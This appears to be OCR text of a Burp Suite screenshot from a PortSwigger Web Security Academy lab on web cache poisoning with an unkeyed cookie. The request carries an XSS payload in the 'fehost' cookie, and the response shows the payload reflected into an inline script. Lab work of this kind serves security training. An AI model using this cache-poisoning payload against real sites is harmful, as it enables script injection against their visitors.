 Request
Pretty Raw Hex \n
1 GET /?a=123a HTTP/2
2 Host: 0af4006003becb0e88b35f5600860053.web-security-academy.net
3 Cookie: session=aKIFxyOcaKzciifuBqdFYcWrS2JMX9F6; fehost=
"}</script><script>alert(1)</script>
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10828
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
"host":"0af4006003becb0e88b35f5600860053.web-security-academy.net",
"path":"/","frontend":""
}
</script><script>alert(1)</script>"}
17 </script>
18 <title>
Web cache poisoning with an unkeyed cookie
</title>
19 </head>
20 <body>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Web cache poisoning with an unkeyed cookie
</h2>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/ex
ploiting-design-flaws/lab-web-cache-poisoning-with-an-unkey
ed-cookie'>
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights